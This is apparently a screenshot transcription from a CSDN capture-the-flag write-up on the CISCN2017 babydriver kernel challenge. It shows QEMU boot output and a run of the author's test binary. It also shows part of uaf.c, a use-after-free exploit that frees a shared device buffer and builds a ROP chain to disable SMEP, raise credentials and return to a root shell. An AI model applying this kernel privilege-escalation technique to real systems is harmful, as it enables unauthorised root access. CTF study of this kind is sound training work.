 Activities Text Editor Apr 30 00:08
root@ubuntu: /home/colin/Desktop/kernel/challenges/CISCN2017-babydriver/babydriver
[    0.927930] Key type trusted registered
[    0.930289] Key type encrypted registered
[    0.931362] AppArmor: AppArmor sha1 policy hashing enabled
[    0.932531] ima: No TPM chip found, activating TPM-bypass!
[    0.933899] evm: HMAC attrs: 0x1
[    0.934637]   Magic number: 2:49:118
[    0.935290] rtc_cmos 00:00: setting system clock to 2022-04-30 07:07:43 UT
[    0.937276] powernow_k8: Power state transitions not supported
[    0.938626] BIOS EDD facility v0.16 2004-Jun-25, 0 devices found
[    0.940022] EDD information not available.
[    1.039710] ata2.00: ATAPI: QEMU DVD-ROM, 2.5+, max UDMA/100
[    1.041151] ata2.00: configured for MWDMA2
[    1.042616] scsi 1:0:0:0: CD-ROM            QEMU     QEMU DVD-ROM     2.5+
[    1.050485] sr 1:0:0:0: [sr0] scsi3-mmc drive: 4x/4x cd/rw xa/form2 tray
[    1.052428] cdrom: Uniform CD-ROM driver Revision: 3.20
[    1.053980] sr 1:0:0:0: Attached scsi generic sg0 type 5
[    1.056425] Freeing unused kernel memory: 1464K (ffffffff81f41000 - ffffff
[    1.058052] Write protecting the kernel read-only data: 14336k
[    1.062636] Freeing unused kernel memory: 1916K (ffff880001821000 - ffff88
[    1.064595] Freeing unused kernel memory: 120K (ffff880001de2000 - ffff880
[    1.068885] babydriver: module verification failed: signature and/or requi
Boot took 0.60 seconds
/ $ l[    1.814138] tsc: Refined TSC clocksource calibration: 2894.697 MHz
[    1.815959] clocksource: tsc: mask: 0xffffffffffffffff max_cycles: 0x29b9b
s
bin flag init proc sys uaf.o
dev gen_cpio.sh lib root tmp usr
etc home linuxrc sbin uaf.c
/ $ ./uaf.o
[*] Status has been saved.
[    5.473422] device open
[    5.474008] device open
[    5.474514] alloc done
[    5.474974] device release
   0 | 31 32 33 34 35 36 37 38 39 30 31 32 33 34 35 36 | 1234567890123456
0x10 | 37 38 39 30 31 32 33 34 35 36 37 38 39 30 31 32 | 7890123456789012
0x20 | 33 34 35 36 37 38 39 30 31 32 33 34 35 36 37 38 | 3456789012345678
0x30 | 39 30 31 32 33 34 35 36 37 38 39 30 31 32 33 34 | 9012345678901234
0x40 | 35 36 37 38 39 30 31 32 33 34 35 36 37 38 39 30 | 5678901234567890
0x50 | 31 32 33 34 35 36 37 38 39 30 40 00 00 00 00 00 | 1234567890@.....
0x60 | 00 00 00 00 | ....
[    5.482445] device release
/ $
Open uaf.c Save
~/Desktop/kernel/challenges/CISCN2017-babydriver/babydriver/rootfs
80     exit(0);
81 }
82
83 int main(){
84     saveStatus();
85
86     int f1 = open("/dev/babydev", 2), f2 = open("/dev/babydev", 2);
87
88     unsigned long long rop[20];
89     int idx = 0;
90     rop[idx++] = poprdi_ret;            // mov rdi, 6f0h
91     rop[idx++] = 0x6f0;
92     rop[idx++] = movcr4rdi_poprbp_ret;  // close SMEP
93     rop[idx++] = 0;                     // for pop rbp
94     rop[idx++] = rise_cred;
95     rop[idx++] = swapgs_poprbp_ret;     // ready to return to user mode
96     rop[idx++] = 0;
97     rop[idx++] = iretq;
98     rop[idx++] = shell;
99     rop[idx++] = user_cs;
100     rop[idx++] = user_rflags;
101     rop[idx++] = user_sp;
102     rop[idx++] = user_ss;
103
104     ioctl(f1, 0x10001, 0x2e0);
105     close(f2);
106
107     // int f3 = open("/dev/ptmx", 2);
108     // char first_out[100];
109     // read(f3, first_out, 80);
110     // print_binary(first_out, 80);
111
112     char* flag = "123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890";
113     write(f1, flag, 90);
114     char out[100];
115     read(f1, out, 90);
116
117     print_binary(out, 100);
118
119     return 0;
120 }
C Tab Width: 4 L
CSDN @L3H_CoLin